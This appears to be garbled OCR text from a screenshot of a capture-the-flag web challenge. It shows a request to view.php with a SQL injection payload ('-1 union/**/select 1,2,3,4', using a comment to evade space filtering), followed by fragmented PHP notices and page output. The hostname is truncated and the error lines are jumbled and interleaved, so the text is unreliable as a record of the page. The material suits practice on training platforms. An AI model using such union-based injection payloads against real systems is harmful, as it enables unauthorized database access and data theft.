 -52ce-4ed8-94be-7b56a3ab5dbe.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,2,3,4
of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in Notice: Trying to get property of non-objec
/var/www/html/view.php on line 53 /var/www/html/view.php on line 56